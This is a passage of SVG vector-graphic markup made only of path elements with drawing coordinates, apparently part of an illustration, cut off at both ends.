d="M549,35.12l.73.33c.48.2.9-.5.42-.71l-.94-.41c-.48-.2-.69.59-.21.79l.73.33c.48.2.9-.5.42-.71l-.94-.41C548.69,34.13,548.48,34.92,549,35.12Z"/><path class="cls-3" d="M555.43,38.69a3.07,3.07,0,0,0-.26-.25l-.57.57c.08.09.17.17.26.26.37.36.95-.21.57-.58a3.07,3.07,0,0,0-.26-.25c-.37-.37-.95.21-.57.57.08.09.17.17.26.26C555.23,39.63,555.81,39.06,555.43,38.69Z"/><path class="cls-3" d="M559.18,43.14c-.08-.11-.16-.23-.25-.34-.3-.42-1,0-.7.41.08.11.16.23.25.34.3.42,1,0,.7-.41-.08-.11-.16-.23-.25-.34-.3-.42-1,0-.7.41.08.11.16.23.25.34C558.78,44,559.49,43.56,559.18,43.14Z"/><path class="cls-3" d="M544.36,34.45l.13,0-.11-.8c-.12,0-.24,0-.35.06l.21.79.12,0a.41.41,0,0,0-.22-.79l-.11,0a.41.41,0,0,0,.21.79l.36-.07c.45-.07.35-.86-.11-.8l-.35,0C543.62,33.74,543.84,34.52,544.36,34.45Z"/><path class="cls-3" d="M547.55,43.78a2.52,2.52,0,0,0-.11.61h.82a1.68,1.68,0,0,1,.07-.39c.13-.51-.66-.73-.78-.22a1.83,1.83,0,0,0-.11.61c0,.51.82.54.82,0a1.68,1.68,0,0,1,.07-.39C548.46,43.49,547.67,43.27,547.55,43.78Z"/><path class="cls-3" d="M560.48,45h0c-.29-.43-1,0-.7.41h0c.3.44,1,0,.71-.41h0c-.29-.43-1,0-.7.41h0C560.07,45.86,560.77,45.45,560.48,45Z"/><path class="cls-3" d="M545.25,33.54l-.36,0v.81l.36,0c.53,0,.53-.83,0-.81l-.36,0c-.52,0-.53.85,0,.81l.36,0C545.78,34.33,545.78,33.52,545.25,33.54Z"/><path class="cls-3" d="M559.84,44.06l-.21-.3c-.3-.42-1,0-.71.41l.21.3c.3.43,1,0,.71-.41l-.21-.3c-.3-.42-1,0-.71.41l.21.3C559.43,44.9,560.14,44.49,559.84,44.06Z"/><path class="cls-3" d="M549.93,49.85c-.18-.37-.35-.75-.52-1.13l-.7.41c.64,1.47,1.37,2.9,2.07,4.35.23.47.93.05.7-.42l-1.55-3.21c-.23-.47-.93-.06-.7.41l1.55,3.22c.23.47.93.05.7-.42-.7-1.44-1.42-2.87-2.07-4.34-.21-.48-.91-.07-.7.41s.34.76.52,1.13S550.16,50.32,549.93,49.85Z"/><path class="cls-3" d="M552.45,36.16l-.17-.12c-.43-.31-.83.4-.41.7l.17.12c.43.31.83-.4.41-.7l-.17-.12c-.43-.31-.83.4-.41.7l.17.12C552.47,37.17,552.87,36.46,552.45,36.16Z"/><path class="cls-3" d="M547.46,34.61l.41.11.21-.78-.6-.16-.21.79.19,0c.51.1.73-.68.21-.79l-.19,0a.41.41,0,0,0-.21.79c.2,0,.4.1.6.15a.4.4,0,0,0,.21-.78l-.41-.12A.41.41,0,0,0,547.46,34.61Z"/><path class="cls-3" d="M553.54,37l-.12-.09c-.41-.32-1,.25-.58.57l.12.1c.41.32,1-.25.58-.58l-.12-.09c-.41-.32-1,.25-.58.57l.12.1C553.37,37.88,554,37.31,553.54,37Z"/><path class="cls-3" d="M548.52,46.25c0-.09,0-.18-.07-.28a.41.41,0,0,0-.79.22c0,.09.05.19.08.28a.41.41,0,0,0,.78-.22c0-.09,0-.18-.07-.28a.41.41,0,0,0-.79.22c0,.09.05.19.08.28A.41.41,0,0,0,548.52,46.25Z"/><path class="cls-3" d="M557.65,65.83l-1.89-3.9-1.24-2.58a5.64,5.64,0,0,0-.46-1c-.14-.17-.13-.53-.13-.16l-.76.2L557,66.25c.23.47.93.06.7-.42L553.88,58c-.18-.37-.76-.18-.76.21a2.86,2.86,0,0,0,.41,1l1.33,2.74L557,66.25C557.18,66.72,557.88,66.31,557.65,65.83Z"/><path class="cls-3" d="M549,34.25l-.8-.28c-.5-.16-.71.62-.22.79.27.08.54.18.8.28.49.19.7-.6.22-.79l-.8-.28c-.5-.16-.71.62-.22.79.27.08.54.18.8.28C549.26,35.23,549.47,34.44,549,34.25Z"/><path class="cls-3" d="M551.32,35.41l-.21-.12a.41.41,0,0,0-.41.71l.21.12c.45.27.86-.44.41-.71l-.21-.12-.41.71.21.12C551.36,36.39,551.77,35.68,551.32,35.41Z"/><path class="cls-3" d="M549,47.71l-.12-.32-.78.22.12.32c.18.49,1,.27.78-.22l-.12-.32c-.17-.49-1-.28-.78.22l.12.32C548.4,48.42,549.19,48.2,549,47.71Z"/><path class="cls-3" d="M556.14,39.41l-.21-.21c-.36-.38-.94.2-.57.58l.2.21c.36.38.94-.2.58-.58l-.21-.21c-.36-.38-.94.2-.57.58l.2.21C555.92,40.37,556.5,39.79,556.14,39.41Z"/><path class="cls-3" d="M547,33.68l-.41-.06-.21.78.4.07c.52.09.74-.69.22-.79l-.41-.06c-.51-.08-.73.7-.21.78l.4.07C547.32,34.56,547.54,33.78,547,33.68Z"/><path class="cls-3" d="M548.74,47c0-.11-.07-.21-.1-.31-.16-.5-.95-.29-.79.21,0,.11.07.21.1.31.17.5.95.29.79-.21,0-.11-.07-.21-.1-.31l-.79.21c0,.11.07.21.1.31C548.12,47.68,548.9,47.47,548.74,47Z"/><path class="cls-3" d="M554,38.44l.15.14.57-.58-.24-.22-.57.58.09.08c.4.34,1-.23.58-.57l-.1-.09c-.39-.34-1,.22-.57.58l.24.22c.38.35,1-.22.57-.58l-.14-.13C554.19,37.51,553.61,38.08,554,38.44Z"/><path class="cls-3" d="M549.31,48.48l-.14-.33c-.19-.48-1-.27-.78.22l.13.33c.2.48,1,.27.79-.22l-.14-.33-.78.22.13.33C548.72,49.18,549.51,49,549.31,48.48Z"/><path class="cls-3" d="M550.78,53.48,552,56l.79,1.64c.09.2.18.42.29.61s.06.34.06,0l.76-.21-2.4-5c-.23-.47-.93-.06-.7.42l2.39,5a.41.41,0,0,0,.76-.2,1.92,1.92,0,0,0-.28-.68l-.84-1.74-1.33-2.75C551.25,52.59,550.55,53,550.78,53.48Z"/><path class="cls-3" d="M538.32,55.69l3.54-1.22a15.33,15.33,0,0,0,2.19-.76,2.7,2.7,0,0,1,.5-.18c.24-.07-.39-.42-.28-.08.78,2.36,2.32,4.66,3.43,6.89l.56-.56L538.42,55c-.47-.23-.88.47-.41.7l9.83,4.83a.41.41,0,0,0,.56-.56l-3.5-7a.4.4,0,0,0-.46-.19l-6.33,2.2C537.62,55.08,537.83,55.87,538.32,55.69Z"/><path class="cls-3" d="M557.41,66.43l10-3.46-.52-.4-.42,4.58a8.48,8.48,0,0,0-.11,1.13c0,.39-.23.24.25-.08a5.87,5.87,0,0,1-1.26.44l-8.71,3,.52.39.56-6c0-.52-.77-.52-.82,0l-.56,6a.42.42,0,0,0,.52.4l10-3.47a.44.44,0,0,0,.3-.4l.56-6a.41.41,0,0,0-.52-.39l-10,3.47C556.7,65.82,556.91,66.61,557.41,66.43Z"/><path class="cls-3" d="M559.79,46.52c.54-.86.37-.8,1.18-1.17,1.12-.5,2.36-.81,3.51-1.21l5.74-2-.46-.59-2.51,4c-.94,1.52-.8,1.28-2.61,1.91l-8,2.78.46.6,2.7-4.33c.28-.45-.42-.86-.7-.41l-2.71,4.33a.41.41,0,0,0,.46.6L565.72,48c2.44-.85,3.43-3.89,4.75-6a.41.41,0,0,0-.46-.6l-6.71,2.33c-1.9.65-3.16.73-4.21,2.42C558.81,46.55,559.52,47,559.79,46.52Z"/><path class="cls-3" d="M548.39,43.86c1.24-3,7.65,6.42,8,7a.41.41,0,0,0,.46.19c.93-.32,2.5-1.28,3.47-1.2.73,0,0-.51.73.74a84.7,84.7,0,0,1,4,8.25c.47,1,1.5,2.36,1.65,3.42.09.65.88-.17-.5.28-2.47.79-5.67,2.74-8.25,2.86-1,0,0,.69-.81-.65s-1.28-2.66-1.91-4l-3.11-6.42c-1.19-2.48-4.87-7.54-3.71-10.49.19-.49-.6-.7-.79-.21-1.1,2.8,1.95,7.29,3.06,9.59q3.15,6.49,6.29,13a.4.4,0,0,0,.46.18l10-3.46a.42.42,0,0,0,.24-.6L561.19,49a.4.4,0,0,0-.46-.18l-2.05.71c-1.93.67-1.08.63-2.39-.42-1.81-1.46-2.58-4-4.63-5.44-1.26-.88-3.27-1.92-4.06,0C547.4,44.13,548.19,44.34,548.39,43.86Z"/><path class="cls-3" d="M553.71,31.15c5.26-1.45,13.19,4.61,15.13,9.45,1,2.6,1.36-.12.25,1.08-.52.55-2.44.84-3.15,1.09-1.26.44-4.1,2.09-5.49,1.91-.25,0,.08.22-.82-.92-.47-.58-.88-1.21-1.34-1.8a.41.41,0,0,0-.74.31c-.12-.49.63,0,0-1.29a8.32,8.32,0,0,0-1.09-1.26A26.6,26.6,0,0,0,553.54,37a15.51,15.51,0,0,0-5.87-3.16,6.41,6.41,0,0,0-2.42-.28c.15,0-3,.51-1.41,1,.93.32,3.91-1.36,4.88-1.69l5-1.74c.5-.17.29-1-.21-.78l-10,3.46c-.49.17-.3.93.21.79,5.52-1.52,10.81,3.78,13.87,7.75a.41.41,0,0,0,.75-.31c-.67.36-.71.74-.11,1.15.16.22.32.43.47.65a15.15,15.15,0,0,0,1.07,1.56.42.42,0,0,0,.46.19l10-3.47a.4.4,0,0,0,.25-.59c-3.5-5.14-9.74-13.18-17-11.18A.4.4,0,0,0,553.71,31.15Z"/><path class="cls-3" d="M548.4,59.92c-2.93-5.88-7.67-12.85-7.76-19.49-.13-9.9,9.46-5.46,13.26-2.07a29.18,29.18,0,0,1,3.27,3.49,12.18,12.18,0,0,1,1.75,2.32c.69,1.54.67.88-.1,2.37-.34.66-1.33,2.93-2,3.22s-.83-1-1.57-2.2a13.15,13.15,0,0,0-1-1.32c-1-1.14-3.72-4.53-5.75-3.59-3.77,1.74,3,12.19,3.88,14.11,1.68,3.46,4.42,7.19,4.37,11a11.3,11.3,0,0,1-.34,3.68c-.28.63,1,.28-.22-.11-2.57-.83-5.1-2.51-7.52-3.69L540,63.36c-2.48-1.21-2-.75-1.77-3.49.06-.71-.08-3.89.41-4.42-.62.68.51.75,1.45,1.21l7.78,3.82c.47.23.89-.47.42-.7L538.42,55a.41.41,0,0,0-.61.35l-.68,7.32a.4.4,0,0,0,.2.36l19.2,9.42a.41.41,0,0,0,.62-.35c.23-2.48.81-4.82.06-7.14-1-3.19-3.06-6.32-4.53-9.37a67.25,67.25,0,0,1-3.87-8.36,5.7,5.7,0,0,1-.55-2.79c1.06-3.83,7.39,5.26,8.12,6.46a.42.42,0,0,0,.71,0l3.39-5.43a.4.4,0,0,0,0-.41c-3.3-4.84-8.61-11.86-15.23-11.47-12.46.73-.23,21.42,2.45,26.8C547.93,60.8,548.64,60.39,548.4,59.92Z"/><path class="cls-3" d="M549.93,13.62c-.25.12-.61,0-.95-.41s-1.1-1.62-2.11-3.26c-1.36.79-2.56,1.5-2.91,1.64-.72.3-1.42.58-2.14-.43-.24-.37,1.33-1.25,1.9-1.57l2.19-1.27c-.67-1.11-1.3-2.17-1.45-2.53-.33-.8-.7-1.55.21-2.2.33-.22,1.32,1.51,1.68,2.14l1,1.76c1.86-1.1,3.21-1.92,3.46-2a1.16,1.16,0,0,1,1.16.44.8.8,0,0,1-.31,1c-.25.24-1.73,1.18-3.37,2.18,1.16,1.94,1.85,3.09,2,3.36A1.07,1.07,0,0,1,549.93,13.62Zm6,0c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.74-4,7.1-4.09a1.15,1.15,0,0,1,1.16.44A.78.78,0,0,1,555.94,13.63Z"/><path class="cls-3" d="M533.21,24.5a2.37,2.37,0,0,0-1.61,2.82,1.63,1.63,0,0,0,2,1.14,1.67,1.67,0,0,0,1.14-2,1,1,0,0,1-.66,1.19,1.63,1.63,0,1,0-.87-3.14Z"/><path class="cls-3" d="M117.92,19.57h0a.42.42,0,0,0-.75.1c.23-1.25-11.29,5.21-11.25,5.22a.41.41,0,0,0-.46.6c-.68-1.38-10.62,1.51-12.4,1.88-1.42.29-5,1.78-6.32,1.35q-1.89.81-.28-1.31a9.09,9.09,0,0,1,4.7-1.83,89.93,89.93,0,0,1,14.53-2c2.21-.2,3-.24,4.48-1.23,1.79-1.2,3.4-4.34,5-6,1.11-1.16,2.25-2.29,3.44-3.37,1.84-1.69,4-3.91,6.28-4.86.76-.32,8.09-2.53,8.43-.48.13.76-9.36,6.81-10.11,7.38-1.43,1.07-5.35,3.11-6,4.62-.21.47.49.89.71.41.37-.83,3.56-2.7,4.29-3.24l4.3-3.22c2.9-2.14,5.82-4.23,8.76-6.31.25-.18.29-.69-.09-.75-4.86-.76-8.64-.65-12.67,2.24-4.36,3.12-7.75,7.06-11.4,10.93-2.36,2.51-3.84,2.93-7.24,3.28q-3.72.38-7.43.94c-2.63.4-6.88.4-9.21,1.69-1.34.74-2.57,2.74-3.47,4-.22.31.15.67.46.6,7.21-1.62,14.44-3.08,21.7-4.44a.41.41,0,0,0,.25-.59c.38.76-.91.83,1-.19,1.26-.67,2.37-1.59,3.67-2.25a36.43,36.43,0,0,1,6.82-2.28c.89-.26-.61-.83-.42-.38S118.12,20,117.92,19.57Z"/><path class="cls-3" d="M80.57,30.65c7.37,11.78,15.23,23.24,22.59,35a.44.44,0,0,0,.46.19c6.18-1.25,13.39-3.22,19.68-2.79,2.24.15,3.78,1,6.22,0s2.89-2.24,4.18-4.22c3.34-5.11,10.06-9.43,14.9-13a.41.41,0,0,0,.18-.46c-3.94-13.31-7.3-26.78-11.23-40.09A.41.41,0,0,0,137,5q-5.83,4.08-11.56,8.31-2.91,2.16-5.79,4.35c-.75.57-1.58,1.11-2.28,1.75-.35.32.46-.2.6.11a.42.42,0,0,0-.75.1c-.79,4.3-7.74,5.92-11.25,5.22a.41.41,0,0,0-.46.6c-.94-1.91-22.31,4-24.65,4.57-.51.12-.29.91.22.79,8.26-1.91,16.56-3.61,24.89-5.17a.41.41,0,0,0,.25-.59c.25.51-.74.66.17.7a19.27,19.27,0,0,0,2.52,0A13.8,13.8,0,0,0,114.61,24a5.86,5.86,0,0,0,2.7-2.62c.7-1.8.21-.63-.1-1.35a.42.42,0,0,0,.71,0c.65-1.44,4.43-3.35,5.73-4.33s2.86-2.13,4.29-3.18c1.19-.87,7.53-6.74,9.11-6,.91.42,2,6.94,2.31,8.11q1.32,4.77,2.63,9.55c1.68,6.14,3.35,12.28,5.11,18.39.53,1.83.89,1.92-.39,3.71-.9,1.25-3.25,2.51-4.41,3.45-3.29,2.68-6.43,5.53-9.47,8.48a.38.38,0,0,0-.11.39c1.07,2.78-7.78,6.16-8.77,4a.38.38,0,0,0-.35-.2c-3.07.21-6.13.48-9.19.88-2.73.35-6.49,1.78-9.18,1.48-3.58-.39-6.42-7.37-8.33-10.31-5.22-8-10.54-16-15.63-24.16C81,29.8,80.29,30.2,80.57,30.65Z"/><path class="cls-3" d="M121.79,36.56c-1-2.24-2.17-4.46-3-6.76-.29-.8-1.65-3.5.06-.84a59.52,59.52,0,0,1,4,8.48c.33.77,3.29,8,3.15,8.07-.46.11-3.91-8.42-4.15-8.95s-.92-.06-.71.41c1.15,2.58,2.26,5.18,3.52,7.7.51,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19c1.19-2-2.61-8.25-3.49-10.27-1.15-2.64-2.23-5.33-3.62-7.85-.53-1-1-2.56-2.17-2.82a.42.42,0,0,0-.46.19c-1.14,2.07,3,8.52,3.84,10.42C121.3,37.45,122,37,121.79,36.56Z"/><path class="cls-3" d="M128.09,51.26c-.11-.35.28-.84.59-.44s-.38.86-.64.35-.94-.06-.7.41a1.18,1.18,0,0,0,2.12-1,1.19,1.19,0,0,0-1.58-.54,1.21,1.21,0,0,0-.58,1.48A.41.41,0,0,0,128.09,51.26Z"/><path class="cls-3" d="M103.3,49.84c.15-.36.47-.43.81-.55a3,3,0,0,1,1.13-.28c.57.07-.52.5-.66.56s-1.29.55-1.23.06-.75-.51-.81,0c-.12,1,1.07,1.14,1.75.92s1.87-.54,2-1.35c.23-1.82-3.23-.79-3.66.23C102.39,49.9,103.09,50.32,103.3,49.84Z"/><path class="cls-3" d="M99,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26A.4.4,0,0,0,108,45c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C98.24,46.4,98.45,47.19,99,47Z"/><path class="cls-3" d="M88.83,37.4l13.43-2.8a10.12,10.12,0,0,1,2.61-.54c.65.09.1-.14,0-.19a3.52,3.52,0,0,1,.56,1.11c.56,1.5,3.52,4.89,3.25,6.4.16-.86-.17-.33-1.12-.23-1.14.12-2.3.46-3.43.68l-8.26,1.65c-.64.13-1.94.68-2.58.51.36.1-.1-.2-.44-.93-1-2.16-2.56-4.21-3.8-6.26-.27-.45-1,0-.7.41l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69a.42.42,0,0,0-.46-.19L88.61,36.62C88.1,36.72,88.31,37.51,88.83,37.4Z"/><path class="cls-3" d="M105.84,25.7A13.1,13.1,0,0,0,114.61,24a6.67,6.67,0,0,0,2.77-2.62c.74-1.57-.14-1.58.14-.61,1.43,4.89,4,9.72,5.9,14.45q3.1,7.68,6.16,15.36c.79,2,2.08,4.24,2.49,6.35a4.27,4.27,0,0,1-1.82,5,7.31,7.31,0,0,1-5.37.89c-2.91-1.09-5.27-9.57-6.68-12.57q-3.37-7.16-6.8-14.29-1.73-3.6-3.46-7.18c-.52-1.07-1.1-2.14-1.58-3.23-.38-.87,0,.34-.52.23.51.1.73-.69.22-.79l-.14,0a.41.41,0,0,0-.46.6c4.1,8.33,8.08,16.71,12,25.11q1.73,3.64,3.43,7.32c.58,1.26,1.33,4.26,2.37,5.17,1.47,1.28,4.62.63,6.22,0s4.12-2.22,4.17-4.27c0-1.43-1.49-3.85-2-5.18q-1.48-3.78-3-7.55c-3.53-8.86-7-17.75-10.76-26.52a.42.42,0,0,0-.75.1c-.79,4.32-7.59,5.88-11.11,5.25C105.55,24.82,105.33,25.6,105.84,25.7Z"/><path class="cls-3" d="M113.54,21.32a20.79,20.79,0,0,1,4-.94l-.46-.6a6.91,6.91,0,0,1-3.29,3.7,12.46,12.46,0,0,1-7.77,1.43l.1.74a33.3,33.3,0,0,1,7.48-4.37c.48-.21.06-.91-.41-.71A33.34,33.34,0,0,0,105.75,25c-.25.19-.29.68.09.75a13.28,13.28,0,0,0,7.84-1.24,7.73,7.73,0,0,0,4.14-4.27.41.41,0,0,0-.46-.6,21.54,21.54,0,0,0-4,.94C112.83,20.71,113,21.49,113.54,21.32Z"/><path class="cls-3" d="M104.84,33.78c1,2,2,4.22,3.15,6.2.16.26.6.84.59,1.16,0,.79.59-.55.21-.23a7.4,7.4,0,0,1-2.29.45L98,43.07l-3.19.64c-.54.1-1.85.07-1.24.43-1.71-1-2.39-4.7-3.75-6.18a6.74,6.74,0,0,1-.65-1.07c0,.13-.46.76,0,.45a8.77,8.77,0,0,1,2.41-.51L105.3,34c.52-.11.3-.89-.21-.79L88.61,36.62a.4.4,0,0,0-.24.59l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69C105.31,32.9,104.61,33.31,104.84,33.78Z"/><path class="cls-3" d="M99,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26A.4.4,0,0,0,108,45c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C98.24,46.4,98.45,47.19,99,47Z"/><path class="cls-3" d="M104.11,49.29a3,3,0,0,1,1.13-.28c.55.07-.45.48-.58.53s-.73.37-1,.31c-.69-.12.29-.49.48-.56.49-.17.28-.95-.22-.78s-1.67.67-1.3,1.54,1.65.52,2.37.24,1.57-.69,1.25-1.54-1.65-.47-2.32-.24C103.4,48.68,103.61,49.46,104.11,49.29Z"/><path class="cls-3" d="M126.46,46.59c.31-.52-3.44-7.26-3.81-8.1-.69-1.56-1.41-3.1-2.11-4.65S118,30,118.25,28.39c.12-.91-.22-.6.22.24.54,1.05,1,2.18,1.44,3.26,2.19,4.91,4.94,9.86,6.51,15a.41.41,0,0,0,.79-.22C126,42.75,124,39,122.3,35.26c-.75-1.68-2.48-8.44-4.6-8.9a.42.42,0,0,0-.46.19c-1.17,2.12,2.94,8.42,3.84,10.42,1.17,2.57,2.25,5.18,3.52,7.7.52,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19l.19-.3C127.44,46.55,126.73,46.14,126.46,46.59Z"/><path class="cls-3" d="M122.51,36.81c1.28,2.93,2.52,5.86,3.54,8.88l.75-.31-8-18.06-.7.41a71.25,71.25,0,0,1,4.44,9.08c.21.48.91.07.7-.41a69.94,69.94,0,0,0-4.44-9.08.41.41,0,0,0-.7.41l8,18.06c.19.42.9.12.75-.31-1-3.1-2.32-6.09-3.63-9.08C123,35.92,122.3,36.33,122.51,36.81Z"/><path class="cls-3" d="M128.61,51.37c-.65.22-.78-.73-.07-.66l-.35-.2.51,1.15v-.41l-.19.16a.41.41,0,0,0,.41.71,1.44,1.44,0,0,0,.49-.46.43.43,0,0,0,0-.41l-.52-1.15a.38.38,0,0,0-.35-.2,1.17,1.17,0,1,0,.28,2.26C129.31,52,129.1,51.2,128.61,51.37Z"/><path class="cls-3" d="M128.71,50.85a.43.43,0,0,1,0,.4h.71l-.52-1.15-.46.6a.38.38,0,0,1,.32.25c.24.47.95,0,.71-.41a1.23,1.23,0,0,0-.81-.63.41.41,0,0,0-.46.6l.51,1.15a.41.41,0,0,0,.71,0,1.34,1.34,0,0,0,.09-1A.41.41,0,0,0,128.71,50.85Z"/><path class="cls-3" d="M180.77,60.54l-.21-.1-.41.71.21.09c.47.22.88-.48.41-.7l-.21-.1c-.47-.23-.88.47-.41.71l.21.09C180.83,61.46,181.24,60.76,180.77,60.54Z"/><path class="cls-3" d="M180,60.12,179.8,60l-.41.7.19.14c.43.3.84-.41.41-.71L179.8,60c-.42-.31-.83.4-.41.7l.19.14C180,61.12,180.42,60.42,180,60.12Z"/><path class="cls-3" d="M182,60.87l-.22,0c-.52-.11-.74.68-.22.78l.23,0c.51.09.73-.69.21-.79l-.22,0c-.52-.11-.74.68-.22.78l.23,0C182.25,61.75,182.47,61,182,60.87Z"/><path class="cls-3" d="M179.71,59.93l-.18-.16c-.4-.33-1,.24-.58.58l.18.15c.41.33,1-.24.58-.57l-.18-.16-.58.58.18.15C179.54,60.83,180.12,60.26,179.71,59.93Z"/><path class="cls-3" d="M181.51,60.78l-.22-.06-.22.79.22.06a.41.41,0,0,0,.22-.79l-.22-.06a.41.41,0,0,0-.22.79l.22.06A.41.41,0,0,0,181.51,60.78Z"/><path class="cls-3" d="M181.08,60.66l-.21-.08c-.49-.19-.7.6-.22.78l.22.08c.49.18.7-.6.21-.78l-.21-.08-.22.78.22.08C181.36,61.62,181.57,60.84,181.08,60.66Z"/><path class="cls-3" d="M177.6,56.89l-.18-.54c-.16-.5-.95-.28-.79.22l.18.54c.18.49,1,.28.79-.22l-.18-.54c-.16-.5-.95-.28-.79.22l.18.54C177,57.6,177.78,57.39,177.6,56.89Z"/><path class="cls-3" d="M182.35,60.92l-.28,0v.81l.28,0c.52.05.52-.76,0-.81l-.28,0c-.52-.07-.52.74,0,.81l.28,0C182.87,61.78,182.87,61,182.35,60.92Z"/><path class="cls-3" d="M178.24,58.23,178.1,58c-.25-.46-1,0-.71.41l.14.25a.41.41,0,0,0,.71-.41L178.1,58c-.25-.46-1,0-.71.41l.14.25A.41.41,0,0,0,178.24,58.23Z"/><path class="cls-3" d="M177.8,57.4c0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22,0,.11.09.23.14.35.2.47,1,.26.78-.22,0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22,0,.11.09.23.14.35C177.22,58.09,178,57.88,177.8,57.4Z"/><path class="cls-3" d="M178,57.78c-.05-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29c.22.47.93.06.7-.41-.05-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29C177.51,58.66,178.22,58.25,178,57.78Z"/><path class="cls-3" d="M178.51,58.65c-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23c.29.44,1,0,.71-.41-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23C178.09,59.5,178.79,59.09,178.51,58.65Z"/><path class="cls-3" d="M179,59.31l-.17-.19c-.34-.4-.91.18-.57.58l.16.19c.35.39.93-.19.58-.58l-.17-.19-.57.58.16.19C178.81,60.28,179.39,59.7,179,59.31Z"/><path class="cls-3" d="M178.79,59l-.15-.21c-.31-.42-1,0-.71.41l.16.21c.31.41,1,0,.7-.41l-.15-.21c-.31-.42-1,0-.71.41l.16.21C178.4,59.86,179.11,59.45,178.79,59Z"/><path class="cls-3" d="M179.36,59.64l-.17-.18a.41.41,0,0,0-.58.58l.18.17c.38.37,1-.21.57-.57l-.17-.18a.41.41,0,0,0-.58.58l.18.17C179.17,60.58,179.74,60,179.36,59.64Z"/><path class="cls-3" d="M179.76,60.94l.2.11a.41.41,0,0,0,.41-.7l-.2-.12c-.45-.27-.86.44-.41.71l.2.11a.41.41,0,0,0,.41-.7l-.2-.12C179.72,60,179.31,60.67,179.76,60.94Z"/><path class="cls-3" d="M171.26,60.77l11,.95c.53.05.51-.75,0-.81h0v.81c-2.1-.18-2.83,5-2.85,6.45a11,11,0,0,0,1.34,5.47,6.26,6.26,0,0,0,4.88,3.27v-.82l-9.36-.81c-2.22-.19-4.22-.45-5.62-2.52C168,69,169,64,171.61,60.57c.32-.42-.39-.82-.7-.41-3.5,4.57-4.07,14.3,3.11,15.72,3.75.74,7.77.7,11.58,1,.52,0,.5-.75,0-.82-6.9-.85-6-10.51-2.9-14.56.21-.27-.08-.59-.35-.61h-.12c-.52,0-.5.75,0,.81h0v-.81l-11-.95C170.74,59.91,170.74,60.73,171.26,60.77Z"/><path class="cls-3" d="M189.74,61.71l5.74-3.32-.6-.25,1.33,4.31a14,14,0,0,1,.57,1.88c.06.36.38-.5.12-.27a6.18,6.18,0,0,1-.79.45c-1.47.85-2.94,1.72-4.42,2.55a5.89,5.89,0,0,1-1.82.88c-1.78.27-2.81-1-2.76-2.68s1.32-2.73,2.63-3.55c.44-.28,0-1-.41-.71-2.05,1.29-3.6,3.15-2.82,5.69a2.69,2.69,0,0,0,3.31,2.09c2.64-.56,5.29-2.75,7.6-4.09a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25L189.33,61A.41.41,0,0,0,189.74,61.71Z"/><path class="cls-3" d="M187.84,54.67a5,5,0,0,1-1.43.46c-1.21-.16-1.93-1.68-1.87-2.76.1-1.76,1.57-2.77,2.94-3.57s2.86-1.66,4.29-2.49l-.6-.24.87,2.82.62,2c.07.23.27,1.35.43.91s-.63.2-.88.35l-1.84,1.06c-.87.5-1.72,1-2.63,1.47-.47.22-.06.92.41.7,1.89-.89,3.66-2.06,5.46-3.1a.43.43,0,0,0,.19-.47l-1.84-6a.42.42,0,0,0-.6-.24c-2.15,1.25-5.35,2.47-6.84,4.54a4.1,4.1,0,0,0,0,4.88c.95,1.1,2.27.89,3.5.42C188.54,55.27,188.33,54.48,187.84,54.67Z"/><path class="cls-3" d="M173.12,42.24l8.67-5c3.28-1.9,3.84-2.07,7.61-1.75,1.77.16,4,.78,5.76.5s.94-.4-.6.29c-3.41,1.54-6.67,3.83-9.9,5.73-5.62,3.3-11,9.5-7.32,16.28.77,1.42,2.73,3.66,4.62,3.4,1.12-.16-.53-.82-.63-.86a11.71,11.71,0,0,0-3.15-.27c-2.14-.19-4.37-.23-6.5-.57-1.92-.3-2.4-.47-4-2.65-4.25-5.93,0-11.74,5.39-15.1.45-.27,0-1-.41-.7-3.52,2.21-6.84,5.16-7.51,9.49-.53,3.39.7,7.7,4.05,9.21a7.86,7.86,0,0,0,3.55.66c3.14.29,6.29.55,9.43.82.53.05.51-.75,0-.81-4.22-.54-5.8-5.56-5-9.24C178.77,43.93,190.45,39.6,196.6,36a.41.41,0,0,0-.2-.75c-3.36-.3-8.27-1.71-11.48-.81-4.11,1.16-8.49,4.91-12.21,7.06A.41.41,0,0,0,173.12,42.24Z"/><path class="cls-3" d="M182.23,61.72h0v-.81l-11-.95.35.61c-.31.43-.32.07.17.24a5.36,5.36,0,0,0,1.2.11l3.77.33,5.48.47c.53.05.52-.77,0-.81l-6.56-.57c-.74-.07-4.24-.91-4.76-.18-.2.27.07.59.35.61l11,.95c.53.05.51-.75,0-.81h0C181.72,60.84,181.72,61.66,182.23,61.72Z"/><path class="cls-3" 